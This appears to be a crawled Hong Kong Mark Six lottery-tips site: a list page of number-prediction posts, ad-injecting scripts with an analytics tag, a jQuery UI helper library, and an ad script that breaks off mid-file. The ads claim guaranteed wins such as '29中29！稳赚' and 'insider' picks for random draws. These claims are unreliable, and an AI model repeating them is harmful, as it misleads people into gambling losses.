

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://zct1.666hk.top/article/list.aspx?id=88
body_size: 2045
content:
<!DOCTYPE html PUBLIC " -//WAPFORUM//DTD XHTML Mobile 1.0//EN" "http://www.wapforum.org/DTD/xhtml-mobile10.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="application/xhtml+xml; charset=UTF-8" />
    <meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=2.0,user-scalable=no" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta name="apple-mobile-web-app-status-bar-style" content="black" />
    <meta name="keywords" content="特中网,天下彩,特彩吧,喜中网,彩富网,天空彩票与你同行,香港马会开奖结果,香港挂牌,赛马会资料,水果奶奶,免费资料大全" />
    <meta name="description" content="最具权威彩票资讯网站,汇集最优秀的免费资料大全,及时提供天下彩,天空彩票与你同行,香港挂牌,香港马会资料,含有六合宝典,香港马会开奖结果" />
    <title>盈中至财--第1页</title>
    <link rel="stylesheet" href="/css/style2/style.css" />
    <link rel="stylesheet" href="/css/ui.css" />
    <script src="/js/jquery-1.11.2.min.js"></script>
    <script src="/js/common.js"></script>
    <script src="/js/ui.js"></script>
</head>
<body class="in">
    <div class="wrapper">
        <div class="nav-top">
            <a href="https://4902zla6.666hk.xyz" class="nav-top-home">返回首页</a>
            <h1>盈中至财</h1>
            <a href="javascript:;" onclick="history.go(-1)" class="nav-top-re">返回上页</a>
        </div>
                                                              <div class="white-box">    
        <script src="https://66hkam89.666hk.vip/gg/wx.js"></script>
</div>  
        <!-- 内容 -->
        <div class="list-1">    <ul id="pagelist">                    <li><a href="/article/show.aspx?id=636592">006期:盈中至财-【一肖12码】</a></li>                    <li><a href="/article/show.aspx?id=636591">006期:盈中至财-【三肖三码】</a></li>                    <li><a href="/article/show.aspx?id=636590">006期:盈中至财-【四尾八码】</a></li>                    <li><a href="/article/show.aspx?id=636589">006期:盈中至财-【平特一肖】</a></li>                    <li><a href="/article/show.aspx?id=636588">006期:盈中至财-【五肖中特】</a></li>                    <li><a href="/article/show.aspx?id=636587">006期:盈中至财-【单双中特】</a></li>                    <li><a href="/article/show.aspx?id=636586">006期:盈中至财-【大小中特】</a></li>                    <li><a href="/article/show.aspx?id=636585">006期:盈中至财-【精选六肖】</a></li>                    <li><a href="/article/show.aspx?id=636584">006期:盈中至财-【强十六码】</a></li>                    <li><a href="/article/show.aspx?id=636583">006期:盈中至财-【八肖中特出】</a></li>                    <li><a href="/article/show.aspx?id=636582">006期:盈中至财-【必中双波】</a></li>                    <li><a href="/article/show.aspx?id=636581">006期:盈中至财-【玄机24码】</a></li>                    <li><a href="/article/show.aspx?id=636580">006期:盈中至财-【五不中料】</a></li>                    <li><a href="/article/show.aspx?id=636579">006期:盈中至财-【三头中特】</a></li>                    <li><a href="/article/show.aspx?id=636578">006期:盈中至财-【特围36码】</a></li>            </ul></div><button class="ui-btn ui-btn-block" id="pagelistend" style="display:none"></button><!-- 分页 --><div class="list-page">     <a href="/article/list.aspx?id=88&page=2">下一页</a> 
<span id="pageinfo">1/7</span>
<a href="#">上一页</a></div><script>var pageCurr = "1";var pageCount = "7";var postUrl = "/Tools/Label_Ajax.ashx";var postParam = "action=getpageload&ClassID=88&LabelName=%e6%96%87%e7%ab%a0%e7%bb%88%e7%ba%a7%e5%88%97%e8%a1%a8";</script><script src="/js/pageload.js"></script>
                                            <div class="white-box">
      <script type="text/javascript" src="/js/zcttg.js"></script>
                     </div> 
                                        <div class="white-box">
          <script type="text/javascript" src="https://amcp3.hcdh.cc/jxzl/jhdqhk.js"></script>
                                                                 </div> 
                                                                              <div class="white-box">    
        <script src="https://66hkam.666hk.vip/gg/wxgg.js"></script>
</div>  
                                <div class="white-box">
      <script type="text/javascript" src="/js/amjrtg.js"></script>
                     </div>  
          <div class="white-box">    
         <script type="text/javascript" src="https://amcps6.hcdh.cc/js/gg.js"></script>  </div>  
                <div class="white-box">    
         <script type='text/javascript' src='https://am123.hcdh.cc/js/vip888.js' charset='gbk'></script></div>  
        <div class="foot-home"><a href="https://4902zla6.666hk.xyz">返回网站首页</a></div>

        <!-- 网站底部 -->
        <div class="footer" align="center">
            所有内容载自互联网谨供友友娱乐参考!<br />
            CopyRight@2006-2018<br />
        </div>
    </div>
     <!--微信图标广告开始-->
<script src="https://66hkam12.666hk.vip/gg/wxfubiao22.js"></script>
<!--微信图标广告结束-->  
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://66av5h999.666hk.vip/gg/wxgg.js
body_size: 452
content:
document.writeln("       ");
document.writeln("       ");
document.writeln("   <center><strong>    ");
document.writeln("<table style=border-collapse:collapse border=0 width=100%><tbody><tr>");
document.writeln("<td height=40><p style=text-align:center><strong>");
document.writeln("<a target=\'_blank\' style=\'text-decoration: none\' href=\'https://50030888.com/\'><img src=https://66tp.666hk.vip/images/zu.gif width=30 height=20><span style=font-family:楷体;color:#00f><font size=\'4\'>百万网址导航·什么都有</font></span><span style=font-family:楷体;><font color=\'#FF0000\' size=\'3\'>100wwzdh·com</a></strong></tr></table>");
document.writeln("   </strong> </center>    ");
document.writeln("       ");

document.writeln("<script charset=\'UTF-8\' id=\'LA_COLLECT\' src=\'//sdk.51.la/js-sdk-pro.min.js\'></script>");
document.writeln("<script>LA.init({id:\'3Nn0DkUIdICnHyPY\',ck:\'3Nn0DkUIdICnHyPY\'})</script>");


--- FILE ---
content_type: application/javascript
request_url: https://66hkam89.666hk.vip/gg/wx.js
body_size: 503
content:
document.writeln("       ");

document.writeln("<table style=border-collapse:collapse border=0 width=100%><tbody><tr>");
document.writeln("<td height=40><p style=text-align:center><strong>");
document.writeln("<a target=\'_blank\' style=\'text-decoration: none\' href=\'https://50030888.com/\'><img src=https://66tp.666hk.vip/images/zu.gif width=30 height=20><span style=font-family:楷体;color:#00f><font size=\'4\'>百万网址导航·什么都有</font></span><span style=font-family:楷体;><font color=\'#FF0000\' size=\'3\'>100wwzdh·com</a></strong></tr></table>");


document.writeln("<script charset=\'UTF-8\' id=\'LA_COLLECT\' src=\'//sdk.51.la/js-sdk-pro.min.js\'></script>");
document.writeln("<script>LA.init({id:\'3Nn0DkUIdICnHyPY\',ck:\'3Nn0DkUIdICnHyPY\'})</script>");

--- FILE ---
content_type: application/javascript
request_url: https://zct1.666hk.top/js/ui.js
body_size: 5443
content:
/*
 * UI组件全局
 */
(function ($) {
    "use strict";
    $.fn.transitionEnd = function (callback) {
        var events = ['webkitTransitionEnd', 'transitionend', 'oTransitionEnd', 'MSTransitionEnd', 'msTransitionEnd'],
            i, dom = this;

        function fireCallBack(e) {
            if (e.target !== this) return;
            callback.call(this, e);
            for (i = 0; i < events.length; i++) {
                dom.off(events[i], fireCallBack);
            }
        }
        if (callback) {
            for (i = 0; i < events.length; i++) {
                dom.on(events[i], fireCallBack);
            }
        }
        return this;
    };
    $.touchEvents = {
        start: $.support.touch ? "touchstart" : "mousedown",
        move: $.support.touch ? "touchmove" : "mousemove",
        end: $.support.touch ? "touchend" : "mouseup"
    };
    $.getTouchPosition = function (e) {
        e = e.originalEvent || e;
        if (e.type === "touchstart" || e.type === "touchmove" || e.type === "touchend") {
            return {
                x: e.targetTouches[0].pageX,
                y: e.targetTouches[0].pageY
            };
        } else {
            return {
                x: e.pageX,
                y: e.pageY
            };
        }
    };
})($);

/*
 * 对话框
 */
+ function ($) {
    "use strict";
    var defaults;
    $.modal = function (params, onOpen) {
        params = $.extend({}, defaults, params);
        var buttons = params.buttons;
        var buttonsHtml = buttons.map(function (d, i) {
            return '<a href="javascript:;" class="ui-dialog_btn ' + (d.className || "") + '">' + d.text + '</a>';
        }).join("");

        var tpl = '<div class="ui-dialog">' +
            '<div class="ui-dialog_hd"><strong class="ui-dialog_title">' + params.title + '</strong></div>' +
            (params.text ? '<div class="ui-dialog_bd">' + params.text + '</div>' : '') +
            '<div class="ui-dialog_ft">' + buttonsHtml + '</div>' +
            '</div>';

        var dialog = $.openModal(tpl, onOpen);
        dialog.find(".ui-dialog_btn").each(function (i, e) {
            var el = $(e);
            el.click(function () {
                //先关闭对话框，再调用回调函数
                if (params.autoClose) {
                    $.closeModal();
                }
                if (buttons[i].onClick) {
                    buttons[i].onClick.call(dialog);
                }
            });
        });
        return dialog;
    };
    $.openModal = function (tpl, onOpen) {
        var mask = $("<div class='ui-mask'></div>").appendTo(document.body);
        mask.show();
        var dialog = $(tpl).appendTo(document.body);
        if (onOpen) {
            dialog.transitionEnd(function () { onOpen.call(dialog); });
        }
        dialog.show();
        mask.addClass("ui-mask-visible");
        dialog.addClass("ui-dialog-visible");
        return dialog;
    }
    $.closeModal = function () {
        $(".ui-mask-visible").removeClass("ui-mask-visible").transitionEnd(function () {
            $(this).remove();
        });
        $(".ui-dialog-visible").removeClass("ui-dialog-visible").transitionEnd(function () {
            $(this).remove();
        });
    };
    $.alert = function (text, title, onOK) {
        var config;
        if (typeof text === "object") {
            config = text;
        } else {
            if (typeof title === "function") {
                onOK = arguments[1];
                title = undefined;
            }
            config = {
                text: text,
                title: title,
                onOK: onOK
            }
        }
        return $.modal({
            text: config.text,
            title: config.title,
            buttons: [{
                text: defaults.buttonOK,
                className: "primary",
                onClick: config.onOK
            }]
        });
    }
    $.confirm = function (text, title, onOK, onCancel) {
        var config;
        if (typeof text === "object") {
            config = text;
        } else {
            if (typeof title === "function") {
                onCancel = arguments[2];
                onOK = arguments[1];
                title = undefined;
            }
            config = {
                text: text,
                title: title,
                onOK: onOK,
                onCancel: onCancel
            }
        }
        return $.modal({
            text: config.text,
            title: config.title,
            buttons: [
                {
                    text: defaults.buttonCancel,
                    className: "default",
                    onClick: config.onCancel
                },
                {
                    text: defaults.buttonOK,
                    className: "primary",
                    onClick: config.onOK
                }]
        });
    };

    //如果参数过多，建议通过 config 对象进行配置，而不是传入多个参数。
    $.prompt = function (text, title, onOK, onCancel, input) {
        var config;
        if (typeof text === "object") {
            config = text;
        } else {
            if (typeof title === "function") {
                input = arguments[3];
                onCancel = arguments[2];
                onOK = arguments[1];
                title = undefined;
            }
            config = {
                text: text,
                title: title,
                input: input,
                onOK: onOK,
                onCancel: onCancel,
                empty: false
            }
        }
        var modal = $.modal({
            text: '<p class="ui-prompt-text">' + (config.text || '') + '</p><input type="text" class="ui-input ui-prompt-input" id="ui-prompt-input" value="' + (config.input || '') + '" />',
            title: config.title,
            autoClose: false,
            buttons: [
                {
                    text: defaults.buttonCancel,
                    className: "default",
                    onClick: function () { $.closeModal(); config.onCancel && config.onCancel.call(modal); }
                },
                {
                    text: defaults.buttonOK,
                    className: "primary",
                    onClick: function () {
                        var input = $("#ui-prompt-input").val();
                        if (!config.empty && (input === "" || input === null)) {
                            modal.find('.ui-prompt-input').focus()[0].select();
                            return false;
                        }
                        $.closeModal();
                        config.onOK && config.onOK.call(modal, input);
                    }
                }]
        }, function () {
            this.find('.ui-prompt-input').focus()[0].select();
        });
        return modal;
    };

    //如果参数过多，建议通过 config 对象进行配置，而不是传入多个参数。
    $.login = function (text, title, onOK, onCancel, mobile, password) {
        var config;
        if (typeof text === "object") {
            config = text;
        } else {
            if (typeof title === "function") {
                password = arguments[4];
                mobile = arguments[3];
                onCancel = arguments[2];
                onOK = arguments[1];
                title = undefined;
            }
            config = {
                text: text,
                title: title,
                mobile: mobile,
                password: password,
                onOK: onOK,
                onCancel: onCancel
            }
        }
        var modal = $.modal({
            text: '<p class="ui-prompt-text">' + (config.text || '') + '</p>' +
                '<input type="text" class="ui-input ui-prompt-input" id="ui-prompt-mobile" value="' + (config.username || '') + '" placeholder="输入手机号码" />' +
                '<input type="password" class="ui-input ui-prompt-input" id="ui-prompt-password" value="' + (config.password || '') + '" placeholder="输入密码" />' +
                '<p class="ui-prompt-text">还没有帐号？<a href="/user/reg.aspx">立即注册</a></p>',
            title: config.title,
            autoClose: false,
            buttons: [
                {
                    text: defaults.buttonCancel,
                    className: "default",
                    onClick: function () { $.closeModal(); config.onCancel && config.onCancel.call(modal); }
                }, {
                    text: defaults.buttonOK,
                    className: "primary",
                    onClick: function () {
                        var mobile = $("#ui-prompt-mobile").val();
                        var password = $("#ui-prompt-password").val();
                        if (!config.empty && (mobile === "" || mobile === null)) {
                            modal.find('#ui-prompt-mobile').focus()[0].select();
                            return false;
                        }
                        if (!config.empty && (password === "" || password === null)) {
                            modal.find('#ui-prompt-password').focus()[0].select();
                            return false;
                        }
                        $.closeModal();
                        config.onOK && config.onOK.call(modal, mobile, password);
                    }
                }]
        }, function () {
                this.find('#ui-prompt-mobile').focus()[0].select();
        });
        return modal;
    };
    defaults = $.modal.prototype.defaults = {
        title: "提示",
        text: undefined,
        buttonOK: "确定",
        buttonCancel: "取消",
        buttons: [{ text: "确定", className: "primary" }],
        autoClose: true //点击按钮自动关闭对话框，如果你不希望点击按钮就关闭对话框，可以把这个设置为false
    };
}($);

/*
 * 在页面顶部的提示
 * 示例：
 * $.toptip('成功', 'success');
 * $.toptip('失败', 'error');
 * $.toptip('警告', 'warning');
 */
+ function ($) {
    "use strict";
    var timeout;
    $.toptip = function (text, duration, type) {
        if (!text) return;
        if (typeof duration === typeof "a") {
            type = duration;
            duration = undefined;
        }
        duration = duration || 3000;
        var className = "";
        if (type === "error") {
            className = "bg-danger";
        } else if (type === "warning") {
            className = "bg-warning";
        } else if (type === "info") {
            className = "bg-primary";
        } else {
            className = "bg-success";
        }
        var tips = $(".ui-toptips").remove();
        tips = $('<div class="ui-toptips"></div>').appendTo(document.body);
        tips.html(text);
        tips[0].className = "ui-toptips " + className
        clearTimeout(timeout);
        if (!tips.hasClass("ui-toptips_visible")) {
            tips.show().width();
            tips.addClass("ui-toptips_visible");
        }
        timeout = setTimeout(function () { tips.removeClass("ui-toptips_visible").transitionEnd(function () { tips.remove(); }); }, duration);
    }
}($);

/*
 * 在页面中间的提示，并且会在数秒后自动消失。这些信息通常是轻量级操作的成功、失败或等待状态信息
 * $.toast("成功", "success");
 * $.toast("提示", "info");
 * $.toast("警告", "warning");
 * $.toast("错误", "error");
 * $.toast("消息", 20000); 第二个参数可以是时间，单位毫秒
 */
+ function ($) {
    "use strict";
    var defaults;
    var show = function (html, className) {
        var mask = $('<div class="ui-mask_transparent"></div>').appendTo(document.body);
        var tpl = '<div class="ui-toast ' + className + '">' + html + '</div>';
        var dialog = $(tpl).appendTo(document.body);
        dialog.addClass("ui-toast-visible");
        dialog.show();
    };
    var hide = function (callback) {
        $(".ui-mask_transparent").remove();
        var done = false;
        var $el = $(".ui-toast-visible").removeClass("ui-toast-visible").transitionEnd(function () {
            var $this = $(this);
            $this.remove();
            callback && callback();
            done = true;
        });
        setTimeout(function () {
            if (!done) { $el.remove(); callback && callback(); }
        }, 1000);
    };
    $.toast = function (text, style, callback) {
        if (typeof style === "function") {
            callback = style;
        }
        var iconClassName = "";
        if (style === "error") {
            iconClassName = "ui-icon-warning-circle";
        } else if (style === "info") {
            iconClassName = "ui-icon-info-circle";
        } else if (style === "warning") {
            iconClassName = "ui-icon-close-circle";
        } else if (style === "success") {
            iconClassName = "ui-icon-check-circle";
        }
        if (iconClassName === "") {
            show('<p class="ui-toast_content">' + (text || "已经完成") + '</p>', 'ui-toast-txt');
        } else {
            show('<i class="ui-toast_icon ' + iconClassName + '"></i><p class="ui-toast_content">' + (text || "已经完成") + '</p>', 'ui-toast-icon');
        } 
        var duration = toastDefaults.duration;
        if (typeof style === typeof 1) {
            duration = style;
        };
        setTimeout(function () { hide(callback); }, duration);
    }
    $.showLoading = function (text) {
        show('<div class="ui-toast_loading"><i class="ui-loading"></i></div><p class="ui-toast_content">' + (text || "数据加载中") + '</p>', 'ui-toast-icon');
    };
    $.hideLoading = function () { hide(); };
    var toastDefaults = $.toast.prototype.defaults = { duration: 2500 };
}($);

/*
 * 用于显示包含一系列可交互的动作集合，包括说明、跳转等。由底部弹出，一般用于响应用户对页面的点击
 */
+ function ($) {
    "use strict";
    var defaults;
    var show = function (params) {
        var mask = $('<div class="ui-mask ui-actions_mask"></div>').appendTo(document.body);
        var actions = params.actions || [];
        var actionsHtml = actions.map(function (d, i) {
            return '<div class="ui-actionsheet_cell ' + (d.className || "") + '">' + d.text + '</div>';
        }).join("");
        var titleHtml = "";
        if (params.title) {
            titleHtml = '<div class="ui-actionsheet_title"><p class="ui-actionsheet_title-text">' + params.title + '</p></div>';
        }
        var tpl = '<div class="ui-actionsheet" id="ui-actionsheet">' +
            titleHtml +
            '<div class="ui-actionsheet_menu">' + actionsHtml + '</div>' +
            '<div class="ui-actionsheet_action">' +
            '<div class="ui-actionsheet_cell ui-actionsheet_cancel">取消</div>' +
            '</div>' +
            '</div>';
        var dialog = $(tpl).appendTo(document.body);
        dialog.find(".ui-actionsheet_menu .ui-actionsheet_cell, .ui-actionsheet_action .ui-actionsheet_cell").each(function (i, e) {
            $(e).click(function () {
                $.closeActions();
                params.onClose && params.onClose();
                if (actions[i] && actions[i].onClick) {
                    actions[i].onClick();
                }
            })
        });
        mask.show();
        dialog.show();
        mask.addClass("ui-mask-visible");
        dialog.addClass("ui-actionsheet_toggle");
    };
    var hide = function () {
        $(".ui-mask").removeClass("ui-mask-visible").transitionEnd(function () {
            $(this).remove();
        });
        $(".ui-actionsheet").removeClass("ui-actionsheet_toggle").transitionEnd(function () {
            $(this).remove();
        });
    }
    $.actions = function (params) {
        params = $.extend({}, defaults, params);
        show(params);
    }
    $.closeActions = function () { hide(); };
    $(document).on("click", ".ui-actions_mask", function () { $.closeActions(); });
    var defaults = $.actions.prototype.defaults = { title: undefined, onClose: undefined, };
}($);

/*
 * 搜索栏
 */
+ function ($) {
    "use strict";
    $(document).on("click touchstart", ".ui-search-bar_label", function (e) {
        $(e.target).parents(".ui-search-bar").addClass("ui-search-bar_focusing").find('input').focus();
    }).on("click", ".ui-search-bar_cancel-btn", function (e) {
        $(e.target).parents(".ui-search-bar").removeClass("ui-search-bar_focusing").find(".ui-search-bar_input").val("").blur();
    }).on("click", ".ui-icon-clear", function (e) {
        $(e.target).parents(".ui-search-bar").find(".ui-search-bar_input").val("").focus();
    });
}($);

/*
 * 模仿iOS风格的通知
 */
+function ($) {
    "use strict";
    var noti, defaults, timeout, start, diffX, diffY;
    var touchStart = function (e) {
        var p = $.getTouchPosition(e);
        start = p;
        diffX = diffY = 0;
        noti.addClass("touching");
    };
    var touchMove = function (e) {
        if (!start) return false;
        e.preventDefault();
        e.stopPropagation();
        var p = $.getTouchPosition(e);
        diffX = p.x - start.x;
        diffY = p.y - start.y;
        if (diffY > 0) {
            diffY = Math.sqrt(diffY);
        }
        noti.css("transform", "translate3d(0, " + diffY + "px, 0)");
    };
    var touchEnd = function () {
        noti.removeClass("touching");
        noti.attr("style", "");
        if (diffY < 0 && (Math.abs(diffY) > noti.height() * 0.38)) {
            $.closeNotification();
        }
        if (Math.abs(diffX) <= 1 && Math.abs(diffY) <= 1) {
            noti.trigger("noti-click");
        }
        start = false;
    };
    var attachEvents = function (el) {
        el.on($.touchEvents.start, touchStart);
        el.on($.touchEvents.move, touchMove);
        el.on($.touchEvents.end, touchEnd);
    };
    $.notification = $.noti = function (params) {
        params = $.extend({}, defaults, params);
        noti = $(".ui-notification");
        if (!noti[0]) {
            noti = $('<div class="ui-notification"></div>').appendTo(document.body);
            attachEvents(noti);
        }
        noti.off("noti-click");
        if (params.onClick) noti.on("noti-click", function () {
            params.onClick(params.data);
        });
        var tpl = '<div class="ui-notification_inner">' +
            '<div class="ui-notification_media">' + params.media + '</div>' +
            '<div class="ui-notification_content">' +
            '<div class="ui-notification_title">' + params.title + '</div>' +
            '<div class="ui-notification_text">' + params.text + '</div>' +
            '</div>' +
            '<div class="ui-notification_handle-bar"></div>' +
            '</div>'
        noti.html(tpl);
        noti.show();
        noti.addClass("ui-notification-in");
        noti.data("params", params);
        var startTimeout = function () {
            if (timeout) {
                clearTimeout(timeout);
                timeout = null;
            }
            timeout = setTimeout(function () {
                if (noti.hasClass("ui-notification-touching")) {
                    startTimeout();
                } else {
                    $.closeNotification();
                }
            }, params.time);
        };
        startTimeout();
    };
    $.closeNotification = function () {
        timeout && clearTimeout(timeout);
        timeout = null;
        var noti = $(".ui-notification").removeClass("ui-notification-in").transitionEnd(function () { $(this).remove(); });
        if (noti[0]) {
            var params = $(".ui-notification").data("params");
            if (params && params.onClose) {
                params.onClose(params.data);
            }
        }
    };
    defaults = $.noti.prototype.defaults = {
        title: undefined,
        text: undefined,
        media: undefined,
        time: 5000,
        onClick: undefined,
        onClose: undefined,
        data: undefined
    };
}($);

--- FILE ---
content_type: application/javascript
request_url: https://zct1.666hk.top/js/amjrtg.js
body_size: 1924
content:
document.writeln("<!--紧急通知start-->");
document.writeln("<div class=\'white-box\'>");
document.writeln("<style>");
document.writeln(".jrtzao{ cursor: pointer; padding: 10px 0; border: solid 12px #ff0000; background: #fff; font-family: \'微软雅黑\';font-size: 13pt; text-align: center; color: #000;font-weight: 700;text-align: center;}");
document.writeln(".jrtzao .jrtzao-tit { font-size: 19pt; color: #22ac38;}");
document.writeln(".jrtzao .jrtzao-box { padding: 5px 0 8px 0; font-weight: normal;}");
document.writeln(".jrtzao .jrtzao-box font { color: #f00;  font-weight: bold;}");
document.writeln(".jrtzao .jrtzao-btn { display: inline-block; margin: 0 auto; color: #fff; padding: 5px 20px; border-radius: 5px; background: #2a2a2b;}");
document.writeln(".jrtzao:hover .jrtzao-btn { background: #f00;}");
document.writeln("</style>");
document.writeln("<div class=\'jrtzao\'>");
document.writeln("    <div class=\'jrtzao-tit\'><font color=\'#000000\' style=\'font-size: 21pt\'>");
document.writeln("		<span style=\'background-color: #FFFF00\'>★今日最新香港HK密料★</span></font></div>");
document.writeln("    <div class=\'jrtzao-box\'>");
document.writeln("    ");
document.writeln("");
document.writeln("");
document.writeln("<!--开始-->");
document.writeln("<font color=\'#6600CC\'><a target=\'_blank\' href=\'https://h49hk049a6.666hk.xyz/article/list.aspx?id=239\'>");
document.writeln("<span style=\'text-decoration: none\' font color=\'#c20deff2\'>");
document.writeln("		<img border=\'0\' src=\'https://ht6b0a6.666hk.top/images/dingjian.png\'  style=\'width:73px; height:28px\' style=\'margin: 0px; padding: 0px; outline: 0px; word-wrap: break-word; border: 0px; vertical-align: middle;\'>组合大神【一肖一码】<br>【54中46！牛逼】<font color=\'#FF00FF\'>点击查看</font></b></span></font></a><br><br />");
document.writeln("");
document.writeln("<!--结束-->	");
document.writeln("	");
document.writeln("<!--开始-->");
document.writeln("<font color=\'#6600CC\'><a target=\'_blank\' href=\'https://h9am49hk49a6.666hk.xyz/article/list.aspx?id=238\'>");
document.writeln("<span style=\'text-decoration: none\' font color=\'#c20deff2\'>	");
document.writeln("		<img border=\'0\' src=\'https://ht6b0a6.666hk.top/images/niubi.png\'  style=\'width:73px; height:28px\' style=\'margin: 0px; padding: 0px; outline: 0px; word-wrap: break-word; border: 0px; vertical-align: middle;\'>百事可乐【稳杀一波】<br>【29中29！稳赚】<font color=\'#FF00FF\'>点击查看</font></b></span></font></font></a><br><br /><!--结束-->	");
document.writeln("<!--开始-->");
document.writeln("<font color=\'#6600CC\'><a target=\'_blank\' href=\'https://49am49hk49a6.666hk.xyz/article/list.aspx?id=237\'>");
document.writeln("<span style=\'text-decoration: none\' font color=\'#c20deff2\'>	");
document.writeln("		<img border=\'0\' src=\'https://ht6b0a6.666hk.top/images/niubi.png\'  style=\'width:73px; height:28px\' style=\'margin: 0px; padding: 0px; outline: 0px; word-wrap: break-word; border: 0px; vertical-align: middle;\'>干活不累【男女四肖】<br>【26中24！稳赚】<font color=\'#FF00FF\'>点击查看</font></b></span></font></font></a><br><br />");
document.writeln("<!--结束-->	");
document.writeln("	");
document.writeln("<!--开始-->");
document.writeln("<font color=\'#6600CC\'><a target=\'_blank\' href=\'https://hkz49am49hk49a6.666hk.xyz/article/list.aspx?id=236\'>");
document.writeln("<span style=\'text-decoration: none\' font color=\'#c20deff2\'>	");
document.writeln("		<img border=\'0\' src=\'https://ht6b0a6.666hk.top/images/niubi.png\'  style=\'width:73px; height:28px\' style=\'margin: 0px; padding: 0px; outline: 0px; word-wrap: break-word; border: 0px; vertical-align: middle;\'>华雍断章【六肖赚特】<br>【19中19！稳赚】<font color=\'#FF00FF\'>点击查看</font></b></span></font></font></a><br><br />");
document.writeln("<!--结束-->	");
document.writeln("		");
document.writeln("<!--开始-->");
document.writeln("<font color=\'#6600CC\'><a target=\'_blank\' href=\'https://zl49am49hk49a6.666hk.xyz/article/list.aspx?id=233\'>");
document.writeln("<span style=\'text-decoration: none\' font color=\'#c20deff2\'>	");
document.writeln("		<img border=\'0\' src=\'https://ht6b0a6.666hk.top/images/niubi.png\'  style=\'width:73px; height:28px\' style=\'margin: 0px; padding: 0px; outline: 0px; word-wrap: break-word; border: 0px; vertical-align: middle;\'>独闯天下【胆量大小】<br>【15中15！稳赚】<font color=\'#FF00FF\'>点击查看</font></b></span></font></font></a><br><br />");
document.writeln("<!--结束-->	");
document.writeln("		");
document.writeln("			");
document.writeln("<!--开始-->");
document.writeln("<font color=\'#6600CC\'><a target=\'_blank\' href=\'https://hkzlam49hk49a6.666hk.xyz/article/list.aspx?id=232\'>");
document.writeln("<span style=\'text-decoration: none\' font color=\'#c20deff2\'>	");
document.writeln("		<img border=\'0\' src=\'https://ht6b0a6.666hk.top/images/niubi.png\'  style=\'width:73px; height:28px\' style=\'margin: 0px; padding: 0px; outline: 0px; word-wrap: break-word; border: 0px; vertical-align: middle;\'>必中王者【单双三肖】<br>【13中12！稳赚】<font color=\'#FF00FF\'>点击查看</font></b></span></font></font></a><br><br />");
document.writeln("<!--结束-->	");
document.writeln("		");
document.writeln("			");
document.writeln("<!--开始-->");
document.writeln("<font color=\'#6600CC\'><a target=\'_blank\' href=\'https://h49am49hk49a6.666hk.xyz/article/list.aspx?id=231\'>");
document.writeln("<span style=\'text-decoration: none\' font color=\'#c20deff2\'>	");
document.writeln("		<img border=\'0\' src=\'https://ht6b0a6.666hk.top/images/niubi.png\'  style=\'width:73px; height:28px\' style=\'margin: 0px; padding: 0px; outline: 0px; word-wrap: break-word; border: 0px; vertical-align: middle;\'>古墓传奇【三头中特】<br>【18中18！稳赚】<font color=\'#FF00FF\'>点击查看</font></b></span></font></font></a><br><br />");
document.writeln("<!--结束-->	");
document.writeln("		");
document.writeln("						");
document.writeln("		");
document.writeln("<font color=\'#000000\' style=\'font-size: 15pt\'><a target=\'_blank\' href=\'https://kzl4am49hk49a6.666hk.xyz/article/list.aspx?id=234\'>");
document.writeln("		<font color=\'#FFFF00\'><img border=\'0\' src=\'https://ht6b0a6.666hk.top/images/mashen.png\' style=\'width:73px; height:28px\' style=\'margin: 0px; padding: 0px; outline: 0px; word-wrap: break-word; border: 0px; vertical-align: middle;\'>本期推荐</font><span style=\'background-color: #FFFF00\'><font color=\'#000000\' size=\'4\'>【大肖】</font></span><br>");
document.writeln("	【平特猪16.40】</font><font color=\'#000000\' style=\'font-size: 15pt\'></span></font></font></a><br><br> ");
document.writeln("");
document.writeln("			");
document.writeln("<!--开始-->");
document.writeln("<font color=\'#6600CC\'><a target=\'_blank\' href=\'https://hkl4am49hk49a6.666hk.xyz/article/list.aspx?id=230\'>");
document.writeln("<span style=\'text-decoration: none\' font color=\'#c20deff2\'>	");
document.writeln("		<img border=\'0\' src=\'https://ht6b0a6.666hk.top/images/niubi.png\'  style=\'width:73px; height:28px\' style=\'margin: 0px; padding: 0px; outline: 0px; word-wrap: break-word; border: 0px; vertical-align: middle;\'>内部机密【四肖杀庄】<br>【13中12！稳赚】<font color=\'#FF00FF\'>点击查看</font></b></span></font></font></a><br><br />");
document.writeln("<!--结束-->	");
document.writeln("		");
document.writeln("			");
document.writeln("<!--开始-->");
document.writeln("<font color=\'#6600CC\'><a target=\'_blank\' href=\'https://hz49am49hk49a6.666hk.xyz/article/list.aspx?id=229\'>");
document.writeln("<span style=\'text-decoration: none\' font color=\'#c20deff2\'>	");
document.writeln("		<img border=\'0\' src=\'https://ht6b0a6.666hk.top/images/niubi.png\'  style=\'width:73px; height:28px\' style=\'margin: 0px; padding: 0px; outline: 0px; word-wrap: break-word; border: 0px; vertical-align: middle;\'>权威秘籍【一肖一码】<br>【15中10！稳赚】<font color=\'#FF00FF\'>点击查看</font></b></span></font></font></a><br><br />");
document.writeln("<!--结束-->	");
document.writeln("		");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("");
document.writeln("");
document.writeln("");
document.writeln("<table id=table3 border=0 width=100% cellspacing=0 cellpadding=0 bgcolor=#ff0000 height=\'150\'><tbody>");
document.writeln("<tr><td style=\'border:10px double #ff0\';background=\'rad\' align=center height=\'150\' bgcolor=\'#000000\'>");
document.writeln("	<strong><span style=font-family:方正粗黑宋简体;font-size:16pt;color:#ff0>");
document.writeln("	<a target=\'_blank\' href=\'https://wapsjdh.com/hz/caipiao.html\'>");
document.writeln("	<span style=\'text-decoration: none\'><font color=\'#FFFF00\'>热烈庆祝<br>LOL职手团队入驻论坛</font><font color=\'#FF0000\'>HK1698 · COM</font><font color=\'#FFFF00\'><br>港、澳六合彩心水</font><font color=\'#FF0000\'><br>免费公开<img src=\'https://ht6b0a6.666hk.top/images/zu.gif\' style=\'width:32px; height:21px\' >进入查看</font></span></a></span></strong></table> ");

--- FILE ---
content_type: application/javascript
request_url: https://66hkam12.666hk.vip/gg/wxfubiao22.js
body_size: 1152
content:
document.writeln("   <!--微信图标广告开始-->");
document.writeln("<div id=\'fubiaoo\' style=\'z-index: 2; display: none; text-align: center; width: 150px; height: 0px; position: fixed; right: -35px; bottom: 330px; left: auto; border-radius: 50%\'>");
document.writeln("	<a target=\'_blank\' href=\'https://100wwzdh.com\'>");
